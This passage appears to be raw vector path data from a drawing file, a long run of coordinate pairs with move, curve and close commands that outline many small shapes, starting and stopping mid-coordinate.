0.061 C 0.379 0.062 0.379 0.063 0.379 0.062 C 0.379 0.062 0.379 0.062 0.379 0.064 C 0.379 0.065 0.379 0.067 0.379 0.067 C 0.378 0.068 0.378 0.067 0.378 0.066 C 0.379 0.064 0.378 0.063 0.378 0.063 C 0.376 0.063 0.376 0.066 0.376 0.069 C 0.377 0.071 0.377 0.072 0.377 0.076 C 0.377 0.080 0.378 0.080 0.378 0.076 Z  M 0.469 0.077 C 0.468 0.074 0.468 0.075 0.468 0.079 C 0.468 0.082 0.468 0.082 0.469 0.081 C 0.469 0.080 0.469 0.079 0.469 0.077 Z  M 0.405 0.081 C 0.405 0.080 0.404 0.079 0.404 0.079 C 0.404 0.079 0.404 0.080 0.404 0.081 C 0.404 0.082 0.404 0.083 0.404 0.083 C 0.404 0.083 0.405 0.082 0.405 0.081 Z  M 0.359 0.081 C 0.359 0.080 0.359 0.079 0.359 0.078 C 0.358 0.078 0.358 0.079 0.358 0.080 C 0.358 0.082 0.358 0.083 0.359 0.083 C 0.359 0.083 0.359 0.082 0.359 0.081 Z  M 0.437 0.083 C 0.437 0.082 0.437 0.081 0.437 0.081 C 0.436 0.081 0.436 0.082 0.436 0.083 C 0.436 0.084 0.436 0.085 0.437 0.085 C 0.437 0.085 0.437 0.084 0.437 0.083 Z  M 0.410 0.081 C 0.411 0.077 0.410 0.076 0.409 0.076 C 0.409 0.076 0.409 0.076 0.409 0.077 C 0.410 0.078 0.410 0.079 0.409 0.080 C 0.409 0.082 0.409 0.085 0.409 0.085 C 0.410 0.085 0.410 0.083 0.410 0.081 Z  M 0.460 0.082 C 0.461 0.078 0.461 0.077 0.461 0.077 C 0.460 0.077 0.458 0.084 0.458 0.085 C 0.459 0.087 0.459 0.087 0.460 0.082 Z  M 0.425 0.080 C 0.426 0.073 0.425 0.062 0.424 0.065 C 0.424 0.066 0.424 0.067 0.424 0.067 C 0.424 0.067 0.424 0.067 0.424 0.068 C 0.423 0.070 0.423 0.077 0.423 0.077 C 0.424 0.077 0.424 0.079 0.424 0.082 C 0.423 0.087 0.424 0.086 0.425 0.080 Z  M 0.569 0.087 C 0.569 0.086 0.569 0.086 0.568 0.087 C 0.568 0.088 0.569 0.088 0.569 0.088 C 0.570 0.088 0.570 0.087 0.569 0.087 Z  M 0.413 0.087 C 0.413 0.086 0.412 0.086 0.412 0.087 C 0.412 0.087 0.412 0.088 0.413 0.088 C 0.413 0.088 0.414 0.087 0.413 0.087 Z  M 0.422 0.088 C 0.421 0.087 0.421 0.087 0.422 0.086 C 0.422 0.085 0.422 0.084 0.422 0.084 C 0.422 0.083 0.421 0.083 0.421 0.084 C 0.420 0.085 0.420 0.086 0.421 0.087 C 0.421 0.089 0.421 0.090 0.422 0.090 C 0.422 0.090 0.422 0.089 0.422 0.088 Z  M 0.391 0.088 C 0.391 0.087 0.390 0.085 0.390 0.084 C 0.390 0.083 0.390 0.083 0.390 0.084 C 0.390 0.084 0.390 0.086 0.390 0.086 C 0.390 0.087 0.390 0.088 0.390 0.088 C 0.389 0.088 0.389 0.087 0.389 0.086 C 0.389 0.085 0.389 0.085 0.388 0.085 C 0.387 0.085 0.387 0.085 0.387 0.087 C 0.387 0.089 0.391 0.090 0.391 0.088 Z  M 0.406 0.089 C 0.406 0.088 0.405 0.088 0.405 0.088 C 0.405 0.088 0.405 0.089 0.405 0.090 C 0.405 0.091 0.405 0.091 0.405 0.091 C 0.405 0.090 0.406 0.089 0.406 0.089 Z  M 0.402 0.087 C 0.402 0.086 0.402 0.085 0.402 0.085 C 0.402 0.085 0.401 0.083 0.401 0.081 C 0.401 0.079 0.401 0.077 0.401 0.077 C 0.400 0.075 0.400 0.078 0.401 0.080 C 0.401 0.081 0.401 0.082 0.401 0.083 C 0.400 0.085 0.400 0.092 0.401 0.091 C 0.402 0.090 0.402 0.089 0.402 0.087 Z  M 0.756 0.092 C 0.756 0.092 0.755 0.092 0.755 0.092 C 0.755 0.093 0.755 0.093 0.756 0.093 C 0.756 0.093 0.756 0.093 0.756 0.092 Z  M 0.451 0.091 C 0.452 0.086 0.452 0.084 0.451 0.087 C 0.451 0.089 0.450 0.091 0.450 0.092 C 0.450 0.095 0.451 0.094 0.451 0.091 Z  M 0.371 0.083 C 0.370 0.078 0.371 0.077 0.372 0.078 C 0.372 0.079 0.373 0.079 0.372 0.076 C 0.372 0.073 0.372 0.073 0.373 0.075 C 0.374 0.078 0.373 0.083 0.372 0.083 C 0.372 0.083 0.372 0.084 0.372 0.088 C 0.372 0.091 0.372 0.093 0.373 0.093 C 0.374 0.094 0.374 0.093 0.373 0.092 C 0.373 0.090 0.372 0.085 0.373 0.085 C 0.373 0.085 0.374 0.085 0.374 0.086 C 0.374 0.088 0.374 0.088 0.375 0.087 C 0.375 0.087 0.375 0.087 0.375 0.088 C 0.374 0.090 0.375 0.093 0.376 0.092 C 0.377 0.091 0.377 0.090 0.377 0.090 C 0.376 0.090 0.376 0.087 0.377 0.083 C 0.377 0.082 0.377 0.081 0.377 0.081 C 0.376 0.081 0.376 0.082 0.376 0.083 C 0.376 0.086 0.375 0.085 0.374 0.080 C 0.374 0.076 0.374 0.076 0.374 0.073 C 0.375 0.071 0.375 0.070 0.374 0.070 C 0.374 0.070 0.374 0.069 0.374 0.068 C 0.374 0.067 0.374 0.067 0.373 0.068 C 0.372 0.071 0.372 0.071 0.372 0.067 C 0.372 0.066 0.371 0.065 0.371 0.065 C 0.371 0.065 0.371 0.066 0.371 0.067 C 0.371 0.069 0.370 0.069 0.368 0.069 C 0.366 0.069 0.366 0.069 0.366 0.067 C 0.366 0.065 0.366 0.065 0.367 0.066 C 0.367 0.066 0.368 0.066 0.368 0.065 C 0.368 0.064 0.367 0.063 0.367 0.063 C 0.366 0.063 0.365 0.060 0.366 0.059 C 0.367 0.058 0.366 0.058 0.366 0.058 C 0.365 0.058 0.364 0.058 0.365 0.059 C 0.365 0.062 0.364 0.067 0.362 0.069 C 0.361 0.071 0.362 0.075 0.363 0.074 C 0.364 0.074 0.364 0.074 0.364 0.075 C 0.364 0.075 0.364 0.077 0.363 0.079 C 0.361 0.083 0.361 0.086 0.362 0.086 C 0.363 0.086 0.363 0.085 0.363 0.083 C 0.363 0.079 0.363 0.079 0.364 0.081 C 0.364 0.082 0.364 0.084 0.364 0.086 C 0.364 0.087 0.364 0.087 0.365 0.087 C 0.365 0.086 0.366 0.085 0.366 0.083 C 0.365 0.082 0.366 0.080 0.366 0.080 C 0.366 0.079 0.367 0.078 0.366 0.076 C 0.366 0.073 0.367 0.072 0.369 0.074 C 0.370 0.075 0.370 0.076 0.369 0.075 C 0.367 0.074 0.367 0.076 0.369 0.079 C 0.369 0.080 0.370 0.082 0.370 0.082 C 0.370 0.083 0.369 0.083 0.369 0.081 C 0.368 0.079 0.367 0.080 0.367 0.083 C 0.367 0.084 0.367 0.084 0.368 0.084 C 0.368 0.083 0.369 0.084 0.369 0.085 C 0.369 0.088 0.369 0.088 0.369 0.088 C 0.368 0.088 0.369 0.089 0.369 0.091 C 0.370 0.093 0.370 0.093 0.370 0.091 C 0.371 0.089 0.371 0.086 0.371 0.083 Z  M 0.440 0.093 C 0.440 0.091 0.440 0.090 0.439 0.090 C 0.439 0.090 0.439 0.091 0.439 0.092 C 0.439 0.093 0.439 0.094 0.439 0.094 C 0.438 0.095 0.438 0.095 0.439 0.095 C 0.439 0.095 0.440 0.094 0.440 0.093 Z  M 0.401 0.094 C 0.400 0.092 0.400 0.092 0.399 0.095 C 0.399 0.095 0.400 0.096 0.401 0.096 C 0.402 0.097 0.402 0.096 0.401 0.094 Z  M 0.370 0.096 C 0.370 0.095 0.370 0.095 0.369 0.096 C 0.369 0.096 0.369 0.097 0.370 0.097 C 0.371 0.097 0.371 0.096 0.370 0.096 Z  M 0.368 0.095 C 0.368 0.095 0.368 0.093 0.368 0.093 C 0.367 0.092 0.367 0.093 0.367 0.095 C 0.367 0.096 0.367 0.097 0.368 0.097 C 0.368 0.097 0.368 0.096 0.368 0.095 Z  M 0.303 0.097 C 0.303 0.096 0.303 0.096 0.302 0.096 C 0.302 0.096 0.301 0.097 0.301 0.098 C 0.301 0.099 0.303 0.099 0.303 0.097 Z  M 0.798 0.099 C 0.798 0.098 0.798 0.097 0.797 0.097 C 0.796 0.097 0.796 0.097 0.797 0.099 C 0.798 0.101 0.798 0.101 0.798 0.099 Z  M 0.783 0.098 C 0.783 0.094 0.783 0.094 0.783 0.094 C 0.782 0.094 0.782 0.094 0.783 0.095 C 0.783 0.095 0.783 0.097 0.782 0.098 C 0.782 0.100 0.782 0.101 0.782 0.101 C 0.783 0.101 0.783 0.099 0.783 0.098 Z  M 0.745 0.099 C 0.745 0.098 0.745 0.097 0.744 0.097 C 0.744 0.097 0.744 0.098 0.744 0.099 C 0.744 0.100 0.745 0.101 0.745 0.101 C 0.745 0.101 0.745 0.100 0.745 0.099 Z  M 0.420 0.098 C 0.420 0.097 0.419 0.095 0.419 0.095 C 0.419 0.094 0.418 0.095 0.418 0.097 C 0.418 0.099 0.419 0.101 0.419 0.101 C 0.419 0.101 0.420 0.100 0.420 0.098 Z  M 0.434 0.101 C 0.434 0.100 0.434 0.099 0.434 0.099 C 0.434 0.099 0.433 0.100 0.433 0.101 C 0.433 0.102 0.434 0.103 0.434 0.103 C 0.434 0.103 0.434 0.102 0.434 0.101 Z  M 0.422 0.099 C 0.422 0.098 0.422 0.097 0.421 0.097 C 0.421 0.097 0.421 0.098 0.421 0.100 C 0.422 0.103 0.423 0.102 0.422 0.099 Z  M 0.418 0.097 C 0.418 0.095 0.417 0.094 0.417 0.094 C 0.417 0.095 0.416 0.095 0.416 0.094 C 0.416 0.093 0.417 0.091 0.417 0.091 C 0.418 0.089 0.418 0.089 0.418 0.088 C 0.417 0.087 0.417 0.085 0.417 0.084 C 0.417 0.081 0.416 0.080 0.415 0.083 C 0.414 0.084 0.414 0.084 0.415 0.085 C 0.416 0.087 0.416 0.093 0.415 0.094 C 0.415 0.095 0.415 0.095 0.415 0.095 C 0.416 0.095 0.416 0.096 0.416 0.097 C 0.416 0.098 0.416 0.099 0.417 0.099 C 0.417 0.099 0.417 0.100 0.417 0.101 C 0.417 0.102 0.418 0.103 0.418 0.102 C 0.418 0.101 0.418 0.099 0.418 0.097 Z  M 0.820 0.103 C 0.821 0.102 0.820 0.099 0.819 0.099 C 0.818 0.099 0.818 0.100 0.818 0.100 C 0.819 0.101 0.819 0.102 0.819 0.103 C 0.818 0.105 0.819 0.105 0.820 0.103 Z  M 0.393 0.101 C 0.394 0.099 0.393 0.094 0.391 0.094 C 0.390 0.094 0.390 0.097 0.391 0.098 C 0.391 0.099 0.391 0.100 0.391 0.101 C 0.391 0.102 0.391 0.102 0.390 0.102 C 0.390 0.101 0.389 0.102 0.389 0.103 C 0.389 0.104 0.390 0.105 0.391 0.104 C 0.392 0.103 0.393 0.102 0.393 0.101 Z  M 0.386 0.094 C 0.386 0.093 0.386 0.092 0.386 0.092 C 0.387 0.092 0.387 0.093 0.387 0.094 C 0.387 0.095 0.387 0.095 0.387 0.095 C 0.386 0.095 0.386 0.095 0.386 0.094 Z  M 0.387 0.103 C 0.386 0.102 0.386 0.101 0.387 0.098 C 0.388 0.094 0.388 0.093 0.387 0.091 C 0.386 0.088 0.384 0.089 0.385 0.092 C 0.385 0.093 0.385 0.094 0.384 0.093 C 0.384 0.092 0.383 0.093 0.383 0.095 C 0.382 0.101 0.382 0.098 0.382 0.092 C 0.383 0.087 0.383 0.087 0.382 0.087 C 0.382 0.088 0.382 0.089 0.382 0.090 C 0.382 0.091 0.382 0.092 0.381 0.093 C 0.381 0.093 0.380 0.095 0.380 0.096 C 0.380 0.098 0.380 0.099 0.381 0.098 C 0.381 0.098 0.382 0.099 0.383 0.101 C 0.384 0.102 0.385 0.104 0.386 0.104 C 0.387 0.104 0.387 0.103 0.387 0.103 Z  M 0.382 0.103 C 0.382 0.100 0.381 0.100 0.380 0.103 C 0.380 0.104 0.380 0.104 0.380 0.104 C 0.381 0.104 0.381 0.104 0.382 0.103 Z  M 0.379 0.098 C 0.379 0.095 0.378 0.095 0.378 0.097 C 0.377 0.099 0.377 0.100 0.378 0.102 C 0.378 0.104 0.379 0.102 0.379 0.098 Z  M 0.426 0.103 C 0.427 0.104 0.427 0.103 0.427 0.101 C 0.427 0.099 0.427 0.097 0.426 0.097 C 0.426 0.097 0.426 0.096 0.427 0.095 C 0.427 0.094 0.427 0.094 0.427 0.094 C 0.426 0.093 0.426 0.093 0.427 0.092 C 0.427 0.090 0.427 0.090 0.427 0.087 C 0.426 0.086 0.426 0.085 0.425 0.085 C 0.425 0.085 0.425 0.085 0.425 0.087 C 0.426 0.089 0.426 0.092 0.425 0.091 C 0.425 0.090 0.425 0.091 0.425 0.093 C 0.425 0.096 0.425 0.097 0.425 0.097 C 0.424 0.097 0.424 0.098 0.425 0.099 C 0.425 0.101 0.425 0.101 0.424 0.100 C 0.423 0.099 0.423 0.099 0.423 0.103 C 0.423 0.105 0.424 0.106 0.424 0.104 C 0.425 0.103 0.426 0.103 0.426 0.103 Z  M 0.401 0.104 C 0.401 0.103 0.401 0.103 0.400 0.103 C 0.400 0.103 0.400 0.103 0.400 0.104 C 0.400 0.105 0.400 0.106 0.401 0.106 C 0.401 0.106 0.401 0.105 0.401 0.104 Z  M 0.422 0.106 C 0.422 0.105 0.422 0.104 0.422 0.104 C 0.421 0.104 0.421 0.105 0.421 0.106 C 0.421 0.107 0.421 0.108 0.422 0.108 C 0.422 0.108 0.422 0.107 0.422 0.106 Z  M 0.419 0.107 C 0.418 0.105 0.418 0.105 0.417 0.105 C 0.417 0.106 0.417 0.107 0.418 0.108 C 0.420 0.110 0.420 0.110 0.419 0.107 Z  M 0.305 0.107 C 0.305 0.106 0.305 0.104 0.306 0.103 C 0.307 0.101 0.308 0.094 0.307 0.094 C 0.306 0.094 0.306 0.094 0.307 0.096 C 0.307 0.097 0.307 0.097 0.306 0.096 C 0.306 0.096 0.305 0.096 0.305 0.096 C 0.304 0.098 0.303 0.101 0.304 0.107 C 0.304 0.110 0.305 0.111 0.305 0.107 Z  M 0.713 0.110 C 0.712 0.110 0.712 0.110 0.712 0.110 C 0.711 0.111 0.712 0.111 0.712 0.111 C 0.713 0.111 0.713 0.111 0.713 0.110 Z  M 0.432 0.108 C 0.432 0.106 0.432 0.104 0.431 0.104 C 0.431 0.104 0.431 0.104 0.431 0.102 C 0.432 0.101 0.432 0.101 0.431 0.101 C 0.430 0.102 0.430 0.102 0.430 0.099 C 0.431 0.096 0.431 0.096 0.430 0.097 C 0.429 0.097 0.429 0.099 0.429 0.101 C 0.429 0.103 0.429 0.104 0.429 0.105 C 0.428 0.105 0.429 0.105 0.429 0.105 C 0.430 0.105 0.431 0.106 0.431 0.108 C 0.433 0.113 0.433 0.113 0.432 0.108 L 0.432 0.108 Z  M 0.420 0.112 C 0.420 0.112 0.419 0.112 0.419 0.112 C 0.418 0.113 0.419 0.113 0.419 0.113 C 0.420 0.113 0.420 0.113 0.420 0.112 Z  M 0.412 0.107 C 0.412 0.106 0.412 0.105 0.412 0.104 C 0.413 0.102 0.413 0.104 0.413 0.106 C 0.413 0.108 0.413 0.108 0.412 0.107 Z  M 0.412 0.111 C 0.411 0.108 0.412 0.107 0.413 0.109 C 0.413 0.110 0.413 0.111 0.413 0.112 C 0.413 0.113 0.413 0.113 0.414 0.112 C 0.414 0.112 0.414 0.110 0.414 0.110 C 0.414 0.109 0.414 0.109 0.415 0.109 C 0.416 0.111 0.415 0.103 0.414 0.101 C 0.412 0.099 0.412 0.097 0.414 0.098 C 0.415 0.099 0.415 0.099 0.414 0.097 C 0.413 0.096 0.412 0.096 0.411 0.097 C 0.411 0.098 0.410 0.098 0.410 0.097 C 0.409 0.094 0.409 0.095 0.409 0.100 C 0.409 0.102 0.409 0.103 0.410 0.104 C 0.411 0.105 0.411 0.106 0.410 0.107 C 0.409 0.108 0.409 0.112 0.410 0.111 C 0.411 0.111 0.411 0.111 0.410 0.110 C 0.410 0.108 0.410 0.108 0.410 0.108 C 0.411 0.108 0.411 0.109 0.411 0.111 C 0.411 0.112 0.411 0.113 0.412 0.113 C 0.412 0.113 0.412 0.112 0.412 0.111 Z  M 0.405 0.111 C 0.405 0.108 0.405 0.108 0.406 0.109 C 0.406 0.110 0.407 0.109 0.407 0.106 C 0.408 0.104 0.408 0.103 0.407 0.103 C 0.407 0.104 0.407 0.103 0.407 0.101 C 0.406 0.099 0.406 0.097 0.406 0.097 C 0.405 0.097 0.405 0.100 0.405 0.102 C 0.405 0.103 0.404 0.104 0.404 0.106 C 0.403 0.107 0.403 0.108 0.403 0.108 C 0.404 0.108 0.404 0.109 0.404 0.110 C 0.404 0.111 0.404 0.112 0.405 0.113 C 0.405 0.113 0.405 0.112 0.405 0.111 Z  M 0.305 0.112 C 0.305 0.112 0.305 0.112 0.305 0.112 C 0.304 0.113 0.305 0.113 0.305 0.113 C 0.306 0.113 0.306 0.113 0.305 0.112 Z  M 0.428 0.113 C 0.429 0.112 0.429 0.111 0.429 0.110 C 0.428 0.109 0.428 0.110 0.427 0.112 C 0.427 0.115 0.427 0.116 0.428 0.113 Z  M 0.417 0.111 C 0.417 0.111 0.416 0.110 0.416 0.111 C 0.415 0.112 0.415 0.113 0.415 0.113 C 0.415 0.114 0.415 0.114 0.416 0.114 C 0.416 0.113 0.417 0.112 0.417 0.111 Z  M 0.307 0.113 C 0.307 0.111 0.306 0.113 0.307 0.116 C 0.307 0.118 0.307 0.118 0.307 0.117 C 0.308 0.116 0.308 0.115 0.307 0.113 Z  M 0.299 0.117 C 0.299 0.116 0.299 0.116 0.299 0.116 C 0.298 0.117 0.298 0.118 0.298 0.118 C 0.298 0.118 0.298 0.119 0.299 0.119 C 0.299 0.119 0.299 0.118 0.299 0.117 Z  M 0.297 0.117 C 0.296 0.115 0.296 0.115 0.297 0.115 C 0.298 0.115 0.298 0.114 0.298 0.113 C 0.298 0.111 0.297 0.110 0.297 0.111 C 0.296 0.112 0.296 0.111 0.296 0.109 C 0.296 0.105 0.296 0.105 0.295 0.110 C 0.294 0.112 0.294 0.113 0.294 0.113 C 0.295 0.113 0.295 0.115 0.296 0.116 C 0.296 0.117 0.297 0.119 0.297 0.119 C 0.297 0.119 0.297 0.118 0.297 0.117 Z  M 0.428 0.120 C 0.428 0.119 0.427 0.119 0.426 0.118 C 0.425 0.118 0.425 0.118 0.425 0.119 C 0.425 0.120 0.428 0.121 0.428 0.120 Z  M 0.303 0.119 C 0.303 0.118 0.302 0.117 0.302 0.118 C 0.302 0.118 0.302 0.119 0.302 0.120 C 0.302 0.120 0.302 0.121 0.302 0.121 C 0.302 0.121 0.303 0.120 0.303 0.119 Z  M 0.280 0.117 C 0.280 0.115 0.280 0.113 0.280 0.113 C 0.280 0.113 0.280 0.115 0.280 0.117 C 0.280 0.119 0.280 0.121 0.280 0.121 C 0.280 0.121 0.281 0.119 0.280 0.117 Z  M 0.293 0.129 C 0.293 0.128 0.293 0.126 0.293 0.124 C 0.292 0.122 0.292 0.121 0.292 0.123 C 0.291 0.124 0.291 0.125 0.290 0.125 C 0.288 0.125 0.288 0.126 0.289 0.128 C 0.289 0.130 0.293 0.130 0.293 0.129 Z  M 0.943 0.134 C 0.943 0.133 0.942 0.133 0.942 0.134 C 0.942 0.134 0.942 0.135 0.943 0.135 C 0.943 0.135 0.943 0.134 0.943 0.134 Z  M 0.936 0.164 C 0.936 0.164 0.935 0.164 0.935 0.164 C 0.935 0.165 0.935 0.165 0.936 0.165 C 0.936 0.165 0.937 0.165 0.936 0.164 Z  M 0.965 0.207 C 0.965 0.207 0.964 0.207 0.964 0.208 C 0.964 0.208 0.964 0.209 0.965 0.208 C 0.965 0.208 0.965 0.208 0.965 0.207 Z  M 0.972 0.279 C 0.972 0.279 0.972 0.279 0.971 0.280 C 0.971 0.280 0.972 0.281 0.972 0.280 C 0.973 0.280 0.973 0.280 0.972 0.279 Z  M 0.970 0.279 C 0.970 0.279 0.970 0.279 0.970 0.280 C 0.969 0.280 0.970 0.281 0.970 0.280 C 0.971 0.280 0.971 0.280 0.970 0.279 Z  M 0.963 0.279 C 0.962 0.279 0.962 0.279 0.962 0.280 C 0.962 0.280 0.962 0.281 0.962 0.280 C 0.963 0.280 0.963 0.280 0.963 0.279 Z  M 0.972 0.283 C 0.972 0.282 0.972 0.283 0.971 0.283 C 0.971 0.284 0.972 0.284 0.972 0.284 C 0.973 0.284 0.973 0.284 0.972 0.283 Z  M 0.079 0.347 C 0.079 0.346 0.079 0.345 0.079 0.345 C 0.078 0.345 0.078 0.346 0.078 0.347 C 0.078 0.348 0.078 0.349 0.079 0.349 C 0.079 0.349 0.079 0.348 0.079 0.347 Z  M 0.059 0.456 C 0.058 0.455 0.057 0.455 0.057 0.456 C 0.057 0.457 0.057 0.458 0.058 0.458 C 0.059 0.458 0.059 0.458 0.059 0.456 Z  M 0.050 0.456 C 0.050 0.454 0.049 0.453 0.049 0.453 C 0.049 0.453 0.049 0.454 0.050 0.456 C 0.050 0.457 0.051 0.459 0.051 0.459 C 0.051 0.459 0.051 0.457 0.050 0.456 Z  M 0.043 0.457 C 0.042 0.457 0.040 0.457 0.040 0.457 C 0.039 0.458 0.039 0.458 0.041 0.458 C 0.043 0.458 0.043 0.458 0.043 0.457 Z  M 0.047 0.458 C 0.047 0.457 0.046 0.457 0.046 0.457 C 0.045 0.457 0.045 0.458 0.045 0.459 C 0.045 0.460 0.047 0.459 0.047 0.458 Z  M 0.083 0.470 C 0.083 0.470 0.082 0.470 0.082 0.470 C 0.082 0.471 0.082 0.471 0.083 0.471 C 0.084 0.471 0.084 0.470 0.083 0.470 Z  M 0.088 0.498 C 0.089 0.498 0.089 0.498 0.089 0.496 C 0.088 0.494 0.083 0.496 0.084 0.498 C 0.084 0.499 0.085 0.499 0.086 0.499 C 0.086 0.499 0.088 0.499 0.088 0.498 Z  M 0.954 0.508 C 0.954 0.507 0.953 0.506 0.952 0.507 C 0.952 0.508 0.952 0.509 0.953 0.509 C 0.953 0.509 0.954 0.509 0.954 0.508 Z  M 0.084 0.518 C 0.084 0.517 0.083 0.516 0.083 0.517 C 0.083 0.518 0.083 0.519 0.083 0.519 C 0.083 0.519 0.083 0.520 0.083 0.520 C 0.083 0.520 0.084 0.519 0.084 0.518 Z  M 0.080 0.515 C 0.080 0.514 0.080 0.515 0.080 0.517 C 0.080 0.519 0.080 0.520 0.080 0.518 C 0.080 0.517 0.080 0.515 0.080 0.515 Z  M 0.065 0.525 C 0.065 0.524 0.064 0.523 0.064 0.523 C 0.063 0.523 0.063 0.524 0.064 0.525 C 0.065 0.527 0.065 0.527 0.065 0.525 Z  M 0.056 0.526 C 0.056 0.525 0.055 0.525 0.055 0.526 C 0.055 0.526 0.055 0.527 0.056 0.527 C 0.056 0.527 0.057 0.526 0.056 0.526 Z  M 0.084 0.529 C 0.083 0.529 0.083 0.529 0.083 0.530 C 0.083 0.530 0.083 0.531 0.083 0.530 C 0.084 0.530 0.084 0.530 0.084 0.529 Z  M 0.077 0.529 C 0.077 0.529 0.076 0.529 0.076 0.529 C 0.076 0.530 0.076 0.530 0.077 0.530 C 0.077 0.530 0.078 0.530 0.077 0.529 Z  M 0.072 0.529 C 0.072 0.528 0.072 0.527 0.071 0.527 C 0.071 0.527 0.071 0.526 0.071 0.525 C 0.071 0.523 0.071 0.522 0.070 0.523 C 0.070 0.524 0.070 0.524 0.070 0.526 C 0.070 0.527 0.071 0.529 0.071 0.529 C 0.072 0.530 0.072 0.530 0.073 0.530 C 0.073 0.531 0.073 0.530 0.072 0.529 Z  M 0.991 0.531 C 0.991 0.531 0.990 0.531 0.990 0.531 C 0.990 0.532 0.990 0.532 0.990 0.532 C 0.991 0.532 0.991 0.532 0.991 0.531 Z  M 0.047 0.532 C 0.045 0.530 0.044 0.530 0.044 0.532 C 0.044 0.533 0.045 0.534 0.046 0.534 C 0.047 0.534 0.048 0.534 0.047 0.532 Z  M 0.061 0.533 C 0.061 0.531 0.058 0.532 0.058 0.534 C 0.058 0.535 0.058 0.535 0.060 0.535 C 0.061 0.535 0.061 0.535 0.061 0.533 Z  M 0.085 0.534 C 0.085 0.533 0.085 0.532 0.084 0.533 C 0.084 0.533 0.084 0.535 0.084 0.536 C 0.084 0.537 0.084 0.538 0.084 0.537 C 0.084 0.537 0.085 0.536 0.085 0.534 Z  M 0.083 0.536 C 0.083 0.535 0.083 0.534 0.083 0.533 C 0.082 0.532 0.082 0.533 0.082 0.534 C 0.082 0.535 0.081 0.536 0.081 0.536 C 0.080 0.536 0.080 0.536 0.080 0.533 C 0.081 0.531 0.081 0.531 0.079 0.531 C 0.079 0.531 0.078 0.531 0.078 0.532 C 0.079 0.533 0.079 0.536 0.078 0.537 C 0.077 0.537 0.078 0.537 0.080 0.537 C 0.081 0.537 0.083 0.537 0.083 0.536 Z  M 0.056 0.535 C 0.055 0.532 0.054 0.532 0.052 0.534 C 0.052 0.535 0.052 0.536 0.053 0.535 C 0.054 0.534 0.055 0.535 0.055 0.536 C 0.055 0.537 0.055 0.538 0.056 0.538 C 0.056 0.538 0.056 0.537 0.056 0.535 Z  M 0.076 0.537 C 0.075 0.536 0.075 0.534 0.075 0.534 C 0.075 0.533 0.075 0.532 0.075 0.532 C 0.074 0.532 0.074 0.536 0.075 0.538 C 0.075 0.539 0.075 0.540 0.076 0.540 C 0.076 0.539 0.076 0.539 0.076 0.537 Z  M 0.072 0.533 C 0.071 0.532 0.069 0.531 0.068 0.532 C 0.066 0.533 0.064 0.534 0.063 0.534 C 0.063 0.534 0.063 0.535 0.063 0.536 C 0.063 0.536 0.063 0.537 0.064 0.537 C 0.065 0.537 0.066 0.536 0.066 0.535 C 0.066 0.534 0.066 0.534 0.067 0.535 C 0.068 0.535 0.069 0.535 0.069 0.534 C 0.069 0.533 0.070 0.533 0.070 0.533 C 0.070 0.534 0.070 0.535 0.070 0.536 C 0.070 0.537 0.070 0.538 0.070 0.538 C 0.071 0.538 0.071 0.537 0.071 0.536 C 0.071 0.533 0.072 0.534 0.072 0.537 C 0.072 0.540 0.072 0.540 0.073 0.538 C 0.073 0.535 0.073 0.535 0.072 0.533 Z  M 0.068 0.538 C 0.067 0.536 0.067 0.536 0.067 0.538 C 0.067 0.539 0.068 0.540 0.068 0.540 C 0.069 0.540 0.069 0.539 0.068 0.538 Z  M 0.054 0.538 C 0.054 0.538 0.053 0.538 0.053 0.539 C 0.053 0.539 0.053 0.540 0.054 0.539 C 0.054 0.539 0.054 0.539 0.054 0.538 Z  M 0.038 0.538 C 0.038 0.538 0.037 0.538 0.037 0.539 C 0.037 0.539 0.037 0.540 0.038 0.539 C 0.038 0.539 0.038 0.539 0.038 0.538 Z  M 0.044 0.540 C 0.044 0.540 0.044 0.540 0.043 0.540 C 0.043 0.541 0.044 0.541 0.044 0.541 C 0.045 0.541 0.045 0.541 0.044 0.540 Z  M 0.045 0.567 C 0.045 0.567 0.045 0.567 0.045 0.567 C 0.044 0.567 0.044 0.567 0.044 0.568 C 0.044 0.570 0.044 0.570 0.045 0.569 C 0.045 0.569 0.045 0.568 0.045 0.567 Z  M 0.978 0.581 C 0.978 0.580 0.978 0.579 0.978 0.579 C 0.977 0.579 0.977 0.580 0.977 0.581 C 0.977 0.582 0.977 0.583 0.978 0.583 C 0.978 0.583 0.978 0.582 0.978 0.581 Z  M 0.075 0.623 C 0.074 0.622 0.074 0.622 0.074 0.623 C 0.073 0.624 0.074 0.624 0.074 0.624 C 0.075 0.624 0.075 0.623 0.075 0.623 Z  M 0.965 0.626 C 0.965 0.625 0.965 0.624 0.965 0.624 C 0.964 0.624 0.964 0.624 0.964 0.626 C 0.965 0.628 0.965 0.628 0.965 0.626 Z  M 0.964 0.629 C 0.964 0.627 0.962 0.627 0.961 0.629 C 0.961 0.630 0.961 0.631 0.962 0.631 C 0.963 0.631 0.964 0.630 0.964 0.629 Z  M 0.045 0.632 C 0.045 0.631 0.045 0.631 0.044 0.632 C 0.044 0.633 0.044 0.633 0.045 0.633 C 0.046 0.633 0.046 0.632 0.045 0.632 Z  M 0.961 0.634 C 0.961 0.634 0.960 0.633 0.960 0.632 C 0.960 0.632 0.959 0.632 0.959 0.633 C 0.959 0.634 0.960 0.635 0.960 0.635 C 0.960 0.635 0.961 0.635 0.961 0.634 Z  M 0.035 0.633 C 0.035 0.632 0.035 0.631 0.035 0.631 C 0.034 0.631 0.034 0.632 0.034 0.633 C 0.035 0.635 0.035 0.635 0.035 0.633 Z  M 0.962 0.636 C 0.963 0.637 0.963 0.636 0.963 0.634 C 0.962 0.630 0.962 0.631 0.961 0.635 C 0.961 0.639 0.961 0.639 0.961 0.637 C 0.962 0.636 0.962 0.636 0.962 0.636 Z  M 0.032 0.664 C 0.031 0.663 0.029 0.663 0.029 0.665 C 0.029 0.665 0.030 0.665 0.031 0.665 C 0.032 0.665 0.033 0.665 0.032 0.664 Z  M 0.026 0.669 C 0.026 0.668 0.026 0.667 0.026 0.667 C 0.026 0.667 0.025 0.668 0.025 0.669 C 0.025 0.670 0.025 0.671 0.025 0.671 C 0.025 0.671 0.026 0.670 0.026 0.669 Z  M 0.056 0.703 C 0.056 0.702 0.056 0.701 0.056 0.701 C 0.055 0.701 0.055 0.702 0.055 0.703 C 0.055 0.704 0.055 0.705 0.056 0.705 C 0.056 0.705 0.056 0.704 0.056 0.703 Z  M 0.045 0.754 C 0.045 0.754 0.044 0.754 0.044 0.754 C 0.044 0.754 0.043 0.754 0.044 0.755 C 0.044 0.757 0.045 0.756 0.045 0.754 Z  M 0.062 0.767 C 0.062 0.767 0.062 0.766 0.061 0.766 C 0.060 0.766 0.060 0.765 0.060 0.764 C 0.060 0.763 0.060 0.763 0.059 